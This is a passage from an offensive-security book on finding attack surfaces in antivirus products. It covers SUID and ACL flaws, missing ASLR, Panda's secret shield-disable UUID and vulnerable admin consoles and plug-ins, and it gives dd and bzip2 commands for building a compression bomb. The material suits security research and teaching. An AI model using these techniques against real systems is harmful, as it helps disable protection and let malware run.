only by a specific user or group but permissions to execute the program are<br />
granted to all users, then any user can execute code as the owner user. What if<br />
the SUID or SGID program is owned by root? You guessed it: an attacker can<br />
gain root privileges.<br />
An example of a real bug—albeit not specifically linked to bad privileges<br />
in their SUID binary but, rather, to a design problem—is a vulnerability in<br />
the eScan Malware Admin software. This web administration application is<br />
used to manage eScan antivirus installations and was designed with the idea<br />
of executing commands as root using whatever inputs were received from the<br />
end user of the web application (a very bad idea). Because a web application<br />
cannot execute commands as root, and due to one more design problem, the<br />
application needs to execute tasks as root; the developers “fixed” the problem<br />
by creating an SUID binary called /opt/MicroWorld/sbin/runasroot that runs<br />
commands with the inputs received from the web application. This was a bad
190 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
idea because it caused various problems, especially when the web application<br />
contained vulnerabilities. A remote attacker could first gain the privileges of<br />
the mwadmin user (the privileges of the user running the web application). Then,<br />
because this user could execute this binary, the remote attacker could run the<br />
command runasroot to gain root privileges in the targeted machine.<br />
So, in this case, the bug is not exactly a privileges issue but the result of a<br />
wrong design choice. In fact, many vulnerabilities are often the result of bad<br />
design rather than a careless selection of privileges. Indeed, these vulnerabilities<br />
are always more difficult to fix, and it can even be a problem, because it would<br />
imply a change in the design of the software.<br />
ASLR and DEP Status for Programs and Binaries<br />
Both Address Space Layout Randomization (ASLR) and Data Execution Prevention<br />
(DEP) exploit mitigations that are implemented in recent operating systems.<br />
ASLR means that the address space the program and libraries are loaded to<br />
will be random instead of predictable (as specified in the executable header or<br />
preferred base loading address). This randomness makes it more difficult to<br />
guess an address or an offset inside a buffer with the special chunk of code or<br />
data an attacker needs for writing an exploit. Some operating systems, such<br />
as Mac OS X and Linux, force all programs and libraries to adhere to ASLR<br />
(depending on some kernel tweaks), but Windows enables ASLR only when the<br />
program was built with that option enabled. This has been the default choice<br />
when building C or C++ applications with Microsoft Visual Studio since 2002.<br />
However, some old applications were built using old versions of the compiler, or<br />
their developers deliberately disabled ASLR (often citing performance reasons,<br />
even though that does not make any sense). While not having ASLR enabled<br />
for the main process or for the libraries cannot be considered a vulnerability in<br />
itself, it is useful from an attacker’s point of view because it allows the attacker<br />
to determine how easy or difficult the exploitation of memory corruption bugs<br />
will be.<br />
DEP is used to prevent memory pages not explicitly marked as executable<br />
from being executed. Any attempt to execute such data pages will result in an<br />
exception. The proper security practice is to assign pages read and write or<br />
read and execute privileges but never read, write, and execute privileges. As<br />
with ASLR, if a program does not enforce DEP, that does not mean there is a<br />
vulnerability; however, exploitation will be easier. In the days before DEP, a<br />
stack buffer overflow would directly result in code execution from the stack!<br />
On Windows, you can check the status of ASLR and DEP for your target<br />
program or module using Process Explorer (the program is called procexp<br />
.exe) from the Sysinternals Suite.
Chapter 10 ■ Identifying the Attack Surface 191<br />
Figure 10-1 shows that the Bitdefender Security Service, the resident analyzer,<br />
enables DEP permanently (eighth column in the processes panel) for the process;<br />
however, neither the main program (vsserv.exe) nor most of the libraries are<br />
ASLR enabled (fifth column in the lower panel). This makes it trivial for an<br />
exploit writer to use any code chunk from these libraries or a set of hard-coded<br />
offsets matching some special pattern to write a reliable exploit. In any case, even<br />
when ASLR is not enabled for one process or library, you cannot be certain that<br />
the loading address will be the one that you got when taking a first look with<br />
Process Explorer or another program. The loading addresses of ASLR-enabled<br />
libraries can conflict with the loading of the base address of the libraries you<br />
want to use for writing your exploit, and Windows may relocate them. Please<br />
note that, even in the case of Bitdefender, where most of its libraries are not<br />
ASLR-aware, the libraries from the OS may interfere with their base addresses<br />
and thus have them exhibit ASLR-like behavior.<br />
To find out which libraries do not conflict, you need to reboot a few times and<br />
write down the addresses of the libraries somewhere to verify that their base<br />
addresses remain stable across reboots. In the case of the Bitdefender Security<br />
Service, you do not need to do that because the main program, vsserv.exe, does<br />
not have ASLR enabled either, and executables are loaded before any library; as<br />
a result, you have a 100-percent reliable ASLR bypass due to the mistake made<br />
by the Bitdefender developers.<br />
A more worrisome bug that is definitely a vulnerability happens when an<br />
antivirus program implements heuristic engines or “proactive protection” of<br />
processes (as it is commonly advertised) by injecting a dynamic link library<br />
(DLL) without ASLR enabled for that DLL. Because this DLL is injected in<br />
all running processes, the lack of ASLR has a similar effect to having ASLR<br />
disabled system-wide. One example is the Chinese antivirus product Kingsoft<br />
Internet Security (KIS), which is widely used in China and Japan. KIS implements<br />
an application-level firewall by injecting various DLLs in all user<br />
processes. However, the libraries do not have ASLR enabled, so it is easier to<br />
write exploits targeting KIS users.<br />
As shown in Figure 10-2, all user processes, such as the Firefox browser, have<br />
the non-randomized protection library injected into their process space. If an<br />
attacker who does not have an ASLR bypass wants to exploit a Firefox vulnerability,<br />
he or she can use the antivirus-injected libraries to write a reliable exploit<br />
targeting certain KIS users, for example, in China or Japan. Unfortunately, the<br />
issue with this Chinese antivirus product is not isolated, and it affects various<br />
other antivirus products. Several of them are briefly discussed in the section<br />
“Security Enhanced Software.”
192 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Figure 10-1: Bitdefender Security Service without ASLR enabled for most libraries, as well as the<br />
main executable program<br />
Figure 10-2: A set of three libraries without ASLR enabled, injected in the Firefox browser’s<br />
memory space
Chapter 10 ■ Identifying the Attack Surface 193<br />
Exploiting Incorrect Privileges on Windows Objects<br />
Most local attacks against antivirus software in Windows operating systems<br />
involve abusing wrong privileges, ACLs, and other Windows objects for which<br />
an ACL can be assigned.<br />
You can check the privileges and established ACLs with the WinObj (winobj<br />
.exe) tool from the Sysinternals Suite. You need to run this program as administrator<br />
to see the privileges of all objects. Once WinObj is running, you can<br />
check in the directory \BaseNamedObjects for all the object types and the privileges<br />
assigned to them. For example, if you are researching Kingsoft <strong>Antivirus</strong>,<br />
you need to search for Windows objects with names that start with the letter<br />
k. Figure 10-3 shows one such object: an event called kws_down_files_scan_<br />
some_guid. If you double-click this kernel object, a new dialog box opens with<br />
two tabs. The Details tab shows general information about the Windows object,<br />
such as the number of references and handles opened. The Security tab shows<br />
the specific privileges of this object.<br />
The WinObj tool warns you that no permissions have been assigned to the<br />
event, so anybody can take control of this Windows object. The exact message<br />
is as follows:<br />
No permissions have been assigned for this object.<br />
Warning: this is a potential security risk because anyone who can access<br />
this object can take ownership of it. The object’s owner should assign<br />
permissions as soon as possible.<br />
As with the ASLR and DEP example, not having assigned privileges to a<br />
Windows object does not necessarily mean that there is a vulnerability in an<br />
AV product. However, the odds of this object causing problems for the AV<br />
product or for some of its components are high. For example, what if you create<br />
a program that takes control of this object and revokes access to the object for<br />
all users? No other process would be able to open the event and, therefore, no<br />
notification would arrive through this channel. Another option is to signal this<br />
event continuously. This approach may cause a denial-of-service condition in the<br />
AV product because it was signaled when no event really happened. Another<br />
example is to create a program that continuously resets the event’s state, in<br />
which case no notification at all would be received by the process or processes
194 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
waiting for this event to be signaled. (You have to be able to reset the event object<br />
after it was signaled and before it is received by a watcher of this event object.)<br />
Figure 10-3: No ACL is set for the KIS event object, and WinObj warns that anybody can take<br />
control of the object.<br />
Event and mutex objects are, perhaps, the least interesting Windows objects<br />
when auditing any Windows application. Other, more interesting object types<br />
can translate into easy escalation of privileges. The best example is when a thread<br />
object or a process object is not assigned an access control list. While this is a<br />
relatively infrequent problem, it does affect various AV programs, such as Panda<br />
Global Protection until 2014. The example here uses Panda Global Protection<br />
2012. In contrast with the previous case involving Kingsoft Internet Security, this<br />
time you need to use not WinObj but rather the Sysinternals program Process<br />
Explorer, which is more suited to inspect user-mode threads and process objects.<br />
Once you have Panda Global Protection 2012 installed and running and you<br />
open Process Explorer, you can find Panda’s process of interest, SrvLoad.exe<br />
(as shown in Figure 10-4).<br />
Process Explorer informs you that the object—in this case, the whole process—<br />
does not have any ACL assigned. Thus, the object allows any local user to take<br />
control of this application, which, by the way, is running as local system with<br />
the highest integrity level (as the SYSTEM user). This error is not a common<br />
mistake because a process or a thread object, by default, inherits the privileges<br />
from the parent object, and software developers must explicitly call the function
Chapter 10 ■ Identifying the Attack Surface 195<br />
SetSecurityDescriptorDAL, giving it a NULL access control list. However, in<br />
many cases, programmers will call this function to make it easy for their own<br />
processes to open and interact with it. Unfortunately, it allows any other users on<br />
the local machine to do the same and more; a local exploit can open the process<br />
and inject a DLL by calling CreateRemoteThread, for example, to run code in<br />
the context of the SrvLoad.exe program and escalate privileges to local system.<br />
Other Windows objects that you have to keep an eye on when looking for<br />
vulnerabilities in antivirus software (and in any other Windows software in<br />
general) are sections. A section object represents a section of memory that can<br />
be shared across processes. It is used by processes to share parts of its memory<br />
address space with other processes. Section objects can also be used to map<br />
a file into a process memory space. If a section does not have a correct set of<br />
privileges (a correct ACL) or if no privilege is applied at all on the section object,<br />
any user can read whatever is inside the section object. This may allow users to<br />
leak sensitive information such as passwords or to write malformed data to the<br />
shared section, which can potentially disrupt one or more antivirus processes.<br />
In rare cases, shared sections actually contain executable code—snippets of<br />
binary code that are executed in one process and can be read or written from<br />
other processes. If no ACL is set or if the assigned set of privileges is wrong, the<br />
results can be devastating; any user could write executable code in the shared<br />
section, making the process (which is very likely running as SYSTEM) execute<br />
a piece of code chosen by an attacker. Although this bug appears to be rare, it<br />
actually affects a variety of commonly used antivirus products.<br />
Figure 10-4: This is an example of the Panda process SrvLoad running as SYSTEM with the<br />
highest integrity level and without any ACL set. This vulnerability was reported by the author and<br />
fixed in 2014.
196 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Exploiting Logical Flaws<br />
Logical flaws, also called “business logic” bugs or flaws, are bugs that affect the<br />
logic of a process. They cannot be discovered by using basic auditing tools such<br />
as Process Explorer or WinObj. You need to use the de facto standard tool for<br />
reverse-engineering, IDA, as you will have to disassemble and check the logic<br />
behind the component of your targeted antivirus product to find the logical flaws.<br />
As an example of a logical flaw, the Panda Global Protection 2011 to 2013 processes<br />
were protected by the “Panda’s Shield.” This technology prevented (or<br />
tried to) any local processes from killing or injecting shellcode into the Panda<br />
analyzers and system services. However, for some reason, the developers integrated<br />
a backdoor into this technology that could enable or disable the shield. The<br />
library pavshld.dll exports a set of functions—all of them with human-readable<br />
names, except PAVSHLD_001 and PAVSHLD_002 (see Figure 10-5).<br />
Figure 10-5: This list of functions is exported by the library pavshdl.dll.<br />
When a library exports functions with mostly human-readable names, it often<br />
means that the developers want to hide the logic behind these functions. If you<br />
open the first function, PAVSHLD_001, in IDA, you will find the code shown in<br />
Figure 10-6.<br />
The commented disassembly shows that the Panda shield can be disabled if<br />
this function library is called by passing to it a “secret” UUID with the value<br />
ae217538-194a-4178-9a8f-2606b94d9f13. When the library function is called<br />
with the correct UUID, a set of writable registry keys (which are writable by the<br />
“Everyone” user) are updated, thus disabling Panda’s antivirus shield. This logic<br />
flaw could also be discovered using another method: by checking the privileges<br />
of the corresponding Panda registry keys.
Chapter 10 ■ Identifying the Attack Surface 197<br />
Figure 10-6: This secret UUID can be used to disable the shield.<br />
Understanding the Remote Attack Surface<br />
The remote attack surface is the surface exposed to remote attackers who have<br />
access to an adjacent network (LAN) or who can target the antivirus remotely<br />
from an external network (WAN).<br />
To determine what components of the targeted antivirus are exposed to remote<br />
attacks, you need to understand which components deal with remote data:<br />
■ Parsers for various file formats<br />
■ Generic detection and file disinfection code<br />
■ Network services, administration panels, and consoles<br />
■ Browser plug-ins<br />
■ Firewalls, intrusion detection systems, and their various network protocol<br />
parsers<br />
■ Update services
198 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
An antivirus product tries to protect almost any probable entry point that can<br />
lead to remote malicious attacks. As it turns out, when the antivirus product<br />
deploys extra protection mechanisms to protect from remote attacks, the attack<br />
surface is increased considerably. Some new attack vectors will emerge as soon<br />
as an antivirus product is installed on either a server or a desktop machine.<br />
For example, the introduction of a network packet filter driver (for the purpose<br />
of intrusion detection) may open a new attack surface via its network protocol<br />
parsers.<br />
The following sections briefly describe each of the aforementioned remote<br />
attack surfaces.<br />
File Parsers<br />
The file parsers are one of the most interesting points to research in an<br />
antivirus product. By design, an antivirus product tries to analyze (scan) any<br />
file, temporary or otherwise, created or accessed on the machine it is protecting.<br />
As such, any archive downloaded via a browser is scanned by the antivirus<br />
product. For example, if a user visits a website that serves HTML content, CSS,<br />
and JavaScript files, then all files will be automatically scanned to see if they<br />
contain malware. This automatic scanning of files retrieved by the browser can<br />
trigger a vulnerability in the fonts, CSS, JavaScript, OLE2, or other file parsers.<br />
With such vulnerabilities, an attacker can remotely exploit a machine that is likely<br />
behind a firewall and that is not accessible directly from the Internet. Because<br />
the malware uses the browser as the entry vector and targets the antivirus<br />
software, the machine becomes vulnerable to attack. This real-world scenario<br />
is the most common one used by those targeting antivirus software remotely.<br />
Nowadays, some antivirus companies, like many other software vendors,<br />
perform regular source code security audits and try to apply safe programming<br />
practices in order to reduce the odds of having exploitable file format bugs.<br />
With all those extra precautions, the odds are very high that the audits will find<br />
vulnerabilities in the antivirus’s native code that parses complex file formats<br />
such as Microsoft OLE2 files, PDF, ELF, PE, MachO, Zip, 7z, LZH, RAR, GZIP,<br />
BZIP2, LNK, Adobe Flash, MOV, AVI, ASF, CLASS, DEX, and so on.<br />
As a matter of fact, during the audit I performed in 2014 with 19 antivirus<br />
products, file format bugs appeared in 14 AV engines; that is a very high<br />
number. In my opinion, it’s probable that the other AV engines did not crash<br />
when parsing file formats after months of fuzzing because they use one of two<br />
things: either an emulator or virtual machine for running the file parsers, or<br />
file parsers written in non-native languages such as interpreted languages or<br />
managed code. Symantec, Microsoft, and Norton are examples of companies<br />
using these approaches.
Chapter 10 ■ Identifying the Attack Surface 199<br />
Generic Detection and File Disinfection Code<br />
Generic detection and file disinfection code deals with data that could be malicious<br />
and crafted by willful attackers. The generic detection routines, when<br />
they are not as simple as pattern matching, deal with user-provided input. For<br />
example, they may read integer fields from the input file that end up being<br />
interpreted as “size” parameters. These parameters would then be used in<br />
allocations or memory copying operations to decompress or decrypt (or both)<br />
a part of an encrypted or compressed program (or both).<br />
To understand this idea, imagine a file infector (aka a virus) that infects a PE<br />
executable file and encrypts the original code section. When such an infected file is<br />
scanned, an AV’s generic detection code needs to gather infection evidence before<br />
deeming the file infected. The detection code then needs to find where the original<br />
entry point (OEP) is, where the decryption key is stored, and where the virus<br />
is embedded in the PE file. The disinfection code uses this gathered information<br />
to disinfect the file and restore it to its original state. The gathered information,<br />
as read from the infected file, may include size, offset, and other fields that are<br />
controlled by the attacker. If the disinfection routines trust the data as read and<br />
perform no input sanity checks, the disinfection code may end up using the size<br />
fields in operations such as memcpy (leading to buffer overflows) or in integer arithmetic<br />
operations (leading to integer overflows, underflows, or truncation bugs).<br />
This would inadvertently introduce vulnerabilities into the disinfection code.<br />
Similarly, both generic detections and file disinfection code for obfuscated and/or<br />
compressed viruses (probably using Entry Point Obscuring [EPO], having to deal<br />
with new file formats and untrusted data, can pose equal security risks as PDF or<br />
OLE2 file format parsers.<br />
Network Services, Administration Panels, and Consoles<br />
The administration consoles and their client-side counterpart, the antivirus<br />
agents that connect to them, are subject to exploitation by an attacker. If the<br />
administration consoles and services that handle messages sent from the antivirus<br />
agents in the client desktop machines do not take extra care when dealing<br />
with the received input, they can open up vulnerabilities. For example, in the<br />
popular antivirus product AVG, the server component used to have a set of very<br />
serious weaknesses (one of them fixed and most of them not, as of this writing):<br />
■ Missing authentication—The authentication checks for the AVG Admin<br />
Console were done on the client side. Thus, any user with network access<br />
to that machine could log in to the Admin Console. From a security point of<br />
view, client-side checks for logging in are barely considered “logging in.”
200 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
■ Missing entity authentication—The communication protocol did not<br />
provide any functionality to verify the identity of any of the communication<br />
partners. It allowed an attacker to pose as one AVG endpoint or as<br />
a rogue administration server.<br />
■ Static encryption keys and insecure modes of operation—The protocol<br />
used Blowfish as the chosen encryption cipher. However, the symmetric<br />
keys were hard-coded in the binaries (in both the client- and server-side<br />
components), so any user passively listening to the communications<br />
could decrypt them. Also, the cipher was used in Electronic Code Book<br />
(ECB) mode, which enables various attacks against the cipher-text (such<br />
as known plaintext attacks).<br />
■ Remote code execution—One of the parameters sent from client to server<br />
was the ClientLibraryName parameter. It was the path to a DLL that would<br />
be loaded by the AVG Admin Server. If this parameter pointed to a remote<br />
path (a library in a Universal Naming Convention [UNC] path), it would<br />
be remotely loaded and the code in that library would be executed in<br />
the context of the AVG Admin Server, which runs as SYSTEM. This very<br />
serious security bug is extremely easy to exploit.<br />
For more details on these vulnerabilities, you can go to the following URL,<br />
which contains the complete advisory written by SEC Consult Vulnerability<br />
Lab: https://www.sec-consult.com/fxdata/seccons/prod/temedia/advisories_txt/20140508-0_AVG_Remote_Administration_Multiple_critical_vulnerabilities_v10.txt.<br />
I also recommend looking at the included timeline, which is both funny<br />
and sad.<br />
Firewalls, Intrusion Detection Systems, and Their Parsers<br />
Most recent antivirus products offer capabilities to analyze network traffic and<br />
to detect malicious programs that are being downloaded or typical network<br />
traces of known worms, file infectors, Trojans, and so on. Such attacks can be<br />
neutralized at the desktop machine by using Intrusion Protection Systems (IPS).<br />
These systems inspect all traffic the machine receives, and this requires antivirus<br />
engineers to develop code to parse and decode network traffic. Network<br />
protocol parsers can be exploited in exactly the same manner that file format<br />
parsers can. What are the odds of correctly parsing, say, the HTTP protocol?<br />
Although it is complex, it can be done and (maybe) free of bugs. But what about<br />
the odds of not having a single vulnerability in the code handling and parsing
Chapter 10 ■ Identifying the Attack Surface 201<br />
of ARP, IP, TCP, UDP, SNMP, SMTP, POP3, Oracle TNS, CIFS, and other network<br />
protocols? The odds are exactly the same as with file parsers: they are very likely<br />
to have vulnerabilities.<br />
Update Services<br />
Update services, along with disinfection routines, are less-researched areas of<br />
common AV products. Nonetheless, update services still constitute an entry<br />
point for remote attacks. To give you an example, imagine what happens when<br />
an AV update service downloads its updates from an HTTP server without using<br />
SSL or TLS, like most antivirus products do. In that case, if the update service<br />
downloads a new executable file (such as a Windows PE executable or library),<br />
the attacker may be able to intercept the traffic and serve malicious, modified,<br />
or completely fake updates. The attacker would be able to use the update channel<br />
to subsequently install malware on the machine, which would be executed<br />
in the context of the antivirus. In that case, the malicious code would receive<br />
the special treatment of being executed as SYSTEM while being protected<br />
by the antivirus shield, thus making it really difficult to detect and remove.<br />
This vulnerability, via the update service channel, may look improbable at<br />
first, but it exists in various antivirus products. One such bug, found in the<br />
Russian Dr.Web antivirus product, is discussed in later chapters.<br />
Browser Plug-ins<br />
Browser plug-ins are installed for the most popular browsers by many antivirus<br />
products to check the reputation of websites, URLs, and even the contents of<br />
downloaded files to determine whether they are malicious. These components<br />
are loaded in the context of the browser and are thus exposed to any attacker,<br />
on the LAN or WAN, as long as the attacker manages to trick the user into visiting<br />
a web page that the attacker controls. If the browser plug-in contains one or<br />
more vulnerabilities, they can be remotely exploited by the attacker, regardless<br />
of whether the desktop machine is behind a firewall.<br />
Bugs in antivirus browser plug-ins were common when ActiveX was popular.<br />
Back then, many antivirus products developed small versions of their engines<br />
that could be embedded as an ActiveX control in web pages that would be<br />
rendered by Internet Explorer. By embedding the AV ActiveX in the browser,<br />
users who had not installed an actual antivirus product were able to test-drive<br />
that product. However, many such antivirus components were also vulnerable<br />
to a plethora of attacks: buffer overflows and design issues were the most common<br />
weaknesses.
202 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
For example, versions 2010 and 2011 of F-Secure Anti-Virus distributed an<br />
ActiveX component that was marked as safe for scripting and loadable in<br />
Internet Explorer; however, it was prone to a heap overflow bug that allowed<br />
attackers to gain code execution remotely. The vulnerability was discovered by<br />
the Garage4Hackers group, who published an exploit at www.exploit-db.com<br />
/exploits/17715/.<br />
Another bug with browser plug-ins is illustrated by the Kaspersky antivirus<br />
ActiveX component AxKLSysInfo.dll, which was marked as safe for scripting<br />
and thus loadable in Internet Explorer without warnings. This ActiveX control<br />
enabled attackers to retrieve contents from FTP directories, thus, possibly allowing<br />
them to read information from FTP servers hidden behind firewalls. This<br />
is an example of a design failure that affected browser plug-ins.<br />
There are even worse examples of design failures, such as the Comodo <strong>Antivirus</strong><br />
ActiveX control. In 2008, this ActiveX exposed a function called ExecuteStr that,<br />
effectively, executed an operating system command. All the attacker had to do<br />
was to create a web page, embed the ActiveX control, and trick a user into visiting<br />
this web page with Internet Explorer. Then, because of this bug, the attacker<br />
could execute any operating system command in the context of the browser.<br />
This is just one serious vulnerability in an antivirus product, and it is not that<br />
surprising to discover that similar bugs also affected other antivirus products.<br />
Security Enhanced Software<br />
Most antivirus products usually install other applications in addition to the<br />
previously mentioned ones. Such applications, commonly labeled as “security<br />
enhanced” applications, are of great interest because they also expose an attack<br />
surface and aren’t typically carefully developed. Example security enhanced<br />
applications are browsers created or modified by antivirus companies that are<br />
especially recommended by the antivirus company to be used for banking and<br />
other security critical usages where payments are made or money is involved in<br />
another way. There are even weather applications installed by antivirus products<br />
for which there is no other real purpose but to increase the attack surface with<br />
bloated and unsecure software. There are even cases where antivirus products<br />
install adware applications. This is the case, to name a few, of the free version<br />
of Avira or any version of Kingsoft (as all of them are free).<br />
Especially when talking about the Asian market and more specifically the<br />
Chinese market, it’s common to find localized browsers; they are very popular.<br />
For example, some antivirus products that install localized and security enhanced<br />
browsers are Rising or Kingsoft. The former installs a browser that mimics<br />
Internet Explorer with a Chinese user interface. However, it’s using the kernel<br />
of Internet Explorer version 7, the browser doesn’t have any kind of sandbox,<br />
and, to make it even more interesting for an exploit developer, various modules
Chapter 10 ■ Identifying the Attack Surface 203<br />
used in this browser don’t have ASLR enabled. Naturally, this opens the door<br />
to target not only the antivirus kernel, scanners, and so on but also the browser<br />
installed by the security suite, which is set as the default browser and recommended<br />
by Rising as the default browser. With Kingsoft, it’s more curious, in<br />
the sense of disastrously interesting. The company distributes a browser, also<br />
localized in Chinese and called “Liebao” (the Chinese word for cheetah). This<br />
browser is a modified version of an old Google Chrome version. The last time<br />
I checked the browser, it made the following mistakes:<br />
■ It disabled the sandbox for no reason.<br />
■ It had many libraries without ASLR enabled that remain stable across<br />
reboots (for example, kshmpg.dll or iblocker.dll).<br />
■ It even installed a browser extension to take screenshots of your desktop!<br />
Naturally, when one is determining how to attack an antivirus product, the<br />
most interesting target nowadays is the browser, which most AVs install. Also,<br />
remember that antivirus companies aren’t very security aware from an engineering<br />
perspective and that these are secondary tools. These security enhanced browsers<br />
are not as carefully coded as, for example, the kernel (supposing the kernel<br />
is carefully coded, which is not that obvious to determine as one may think).<br />
Summary<br />
This chapter discussed how to identify the attack surface of antivirus software.<br />
The techniques learned in this chapter can be equally applied to find the attack<br />
surface for any other software. Attack surfaces are categorized into two types:<br />
local and remote.<br />
The local attack surface is carried by a local user on the machine. The following<br />
is a short list of the types of local attack surfaces:<br />
■ Local privilege escalation via misconfigured files or directories privileges—Take,<br />
for example, the SUID and SGID bits on UNIX systems.<br />
■ Local denial-of-service attacks—These bombard the AV software with<br />
requests that will eventually slow it down, overwhelm it, or completely<br />
shut it down.<br />
■ The lack or improper use of compiler and operating system provided<br />
mitigations—On Windows, for instance, if the AV injects into processes<br />
one of its protection modules and if that module does not support ASLR,<br />
then each process becomes a candidate for malicious local attacks. Another<br />
example is when the AV is compiled without DEP support. Both examples<br />
make it easy to write a reliable exploit for the AV software in question.
204 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
■ Bugs in the kernel device drivers of AV software—If the AV uses a driver,<br />
such as a filesystem filter or a self-protection driver, that communicates<br />
with user-mode components via IOCTLs, improper handling of buffers<br />
or logic bugs can lead to exploiting the device driver from user mode and<br />
achieving system-level code execution.<br />
■ Logical flaws resulting from programming or design errors—Such problems<br />
can lead to compromise. An example of that is when the AV has a<br />
backdoor facility that can be used to disable the AV. Once the attacker<br />
discovers this backdoor, he or she can use it during an attack. One point<br />
to keep in mind is that nothing is hidden from reverse-engineers. They<br />
will discover all secret backdoors eventually.<br />
■ Wrong privileges on Windows objects—Windows provides an elaborate<br />
system for setting ACLs on objects (mutex, events, thread objects, and so<br />
on). AV developers have to make sure they protect their system objects<br />
with the correct ACLs or else any unprivileged program, such a malware,<br />
can interact with those objects.<br />
The remote attack surface is carried by an attacker remotely, without local<br />
access to the machine. Any component of the AV, exposed to wires or to untrusted<br />
input coming from wires, could cause a security risk. The following components<br />
constitute a viable remote attack vector:<br />
■ Parsers for various file formats—Malicious files and documents, when<br />
received by email, referenced via an img or iframe HTML tag or other<br />
untrusted means, can trigger security bugs in the AV engine and lead to<br />
compromise, as we have seen in previous chapters.<br />
■ Generic detection and file disinfection code—When disinfecting files, the<br />
AV will have to read and interpret bytes from the infected files in order<br />
to disinfect. When that’s the case, bugs in the AV’s disinfection routines<br />
can be triggered by the maliciously crafted infected files.<br />
■ Network services, administration panels, and consoles—Administration<br />
consoles and other web interfaces can be an entry point to your network.<br />
If, for instance, the AV’s administration web interface executes privileged<br />
commands on behalf of the user, and if due to a bug, the user can control<br />
what command to pass to the web interface, then it is game over.<br />
■ Browser plug-ins—AV software regularly installs browser plug-ins to add<br />
protection when browsing the web. A simple example of a buggy browser<br />
plug-in is when the plug-in can be interfaced with from JavaScript. The<br />
attackers can trick you into visiting their website, where they then interface<br />
with the plug-in and issue arbitrary dangerous commands, leading<br />
to compromise.
Chapter 10 ■ Identifying the Attack Surface 205<br />
■ Firewalls, intrusion detection systems, and their various network protocol<br />
parsers—This attack is very similar to the file format parser attacks.<br />
If there’s a bug in a certain protocol parser, the attacker will send malicious<br />
packets to your firewall and trigger bugs remotely.<br />
■ Update services—As shown in Chapter 5, this is a serious attack vector<br />
that has adverse effects.<br />
Before we conclude this chapter, it is worthwhile noting that researching remote<br />
attack surfaces is not superior to researching local attack surfaces. In fact, it is<br />
compounding the attacks on top of each other that leads to successful attacks:<br />
starting with a remote attack, getting inside the network, and then leveraging<br />
a local attack to escalate privilege and fully own the attacked machine.<br />
The next chapter will discusses the various types of denial-of-service attacks<br />
and how they can be leveraged to completely cripple the AV or to disable it for<br />
a window of time while the attack is taking place.
CHAPTER<br />
11<br />
Denial of Service<br />
Both local and remote denial-of-service (DoS) attacks against antivirus<br />
software are possible; indeed, one of the most common attacks is aimed at<br />
disabling AV protection. This chapter covers some common DoS vulnerabilities<br />
and how to discover such bugs.<br />
A DoS is an attack launched against software or against a machine running<br />
some software, with the aim of making the targeted software or machine<br />
unavailable. Various types of DoS attacks can be carried out against an AV<br />
program. For example, a typical DoS attack against AV software attempts to<br />
disable the software or remove it from the machine that is being infected or that<br />
has already been infected. Such an attack is important to the operation of the<br />
malware; the attack ensures the malware’s persistence by preventing a future<br />
antivirus update from removing or cleaning it.<br />
DoS attacks that aim at disabling AV software are known as “antivirus killers.”<br />
They are implemented in malware as independent tools or modules that<br />
know how to terminate known antivirus software by capitalizing on weaknesses<br />
and vulnerabilities found using techniques discussed in this book. Most socalled<br />
DoS attacks that involve antivirus killers are incorrectly labeled as DoS,<br />
because they require the attacker to have administrator privileges in the infected<br />
machine in order to uninstall the antivirus software or disable the Windows<br />
services of the corresponding antivirus solution. In the following sections, I<br />
ignore such “attacks” and focus on true attacks: those that can be launched by<br />
207
208 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
a local user with low-level privileges or remotely using any of the vectors that<br />
are mentioned in previous chapters.<br />
Local Denial-of-Service Attacks<br />
A local denial of service is a DoS attack that can be launched only from the<br />
same machine on which the targeted antivirus software is installed. There are<br />
many different types of local DoS attacks, with the following ones being the<br />
most common:<br />
■ Compression bombs (also available remotely)<br />
■ Bugs in file format parsers (also available remotely)<br />
■ Attacks against kernel drivers<br />
■ Attacks against network services (available remotely, although some<br />
network services may only listen at the localhost IP address, 127.0.0.1)<br />
The following sections cover several of these local DoS bug categories, as well<br />
as their implications from an attacker’s point of view.<br />
Compression Bombs<br />
A simple, well-known, and widely available local denial-of-service attack against<br />
antivirus software is the compression bomb, also referred to as a zip bomb or<br />
the “zip of death.” A compression bomb can be a compressed file with many<br />
compressed files inside that, in turn, have many compressed files inside, and<br />
so on. It can also be a really big file, in the order of gigabytes, that, when compressed,<br />
shrinks down to a very small ratio such as 10MB, 3MB, or 1MB. These<br />
bugs can be considered DoS vulnerabilities, although their usefulness is limited.<br />
Such bugs are practically immortal and can affect almost any antivirus software<br />
for desktops, servers, network inspection, and so on.<br />
Although compression bomb issues may be addressed and fixed for a<br />
given compression file format such as ZIP and RAR, other file formats, such as<br />
XAR, 7z, GZ, or BZ2, may be overlooked. In 2014, I performed a quick analysis<br />
of some antivirus products and checked to see if they were affected by such<br />
bugs. Figure 11-1 shows a table with the results of a one-day test.<br />
An antivirus product, network inspection tool, or other tool affected by such<br />
a bug can be disrupted for a number of seconds, minutes, or even forever if it<br />
enters an infinite loop. Typically, this attack causes a temporary delay that opens<br />
the window for a local attacker to do whatever he or she wants. For example, say<br />
that an attacker wants to drop a file that is likely to be detected by the antivirus
Chapter 11 ■ Denial of Service 209<br />
program onto the local disk. The attacker can first drop a compression bomb,<br />
forcing the AV engine to scan the compression bomb, thus preventing the AV<br />
engine from doing anything else while the file is being scanned. Meanwhile,<br />
during the scan, the real malicious executable is dropped, executed, and removed.<br />
This all happens during the time the antivirus service is analyzing the first file<br />
that caused the compression bomb attack. Naturally, such an attack is an easy<br />
way to temporarily disable the antivirus program and buy the attacker some<br />
time to perform unrestrained actions.<br />
Figure 11-1: Slide from the “Breaking AV Software” talk at SyScan 2014 showing an antivirus<br />
program affected by the compression bombs bug<br />
Creating a Simple Compression Bomb<br />
In this section, you create a simple compression bomb using common standard<br />
Unix and Linux tools. First you need to create a big zero-filled file with the<br />
command dd:<br />
dd if=/dev/zero bs=1024M count=1 > file<br />
After creating this “dummy” file, you need to compress it. You can use any<br />
compression tool and format, such as GZip or BZip2. The following command<br />
creates a 2GB dummy file and then directly compresses it with BZip2, resulting<br />
in a 1522-byte-long compressed file:<br />
dd if=/dev/zero bs=2048M count=1 | bzip2 -9 > file.bz2
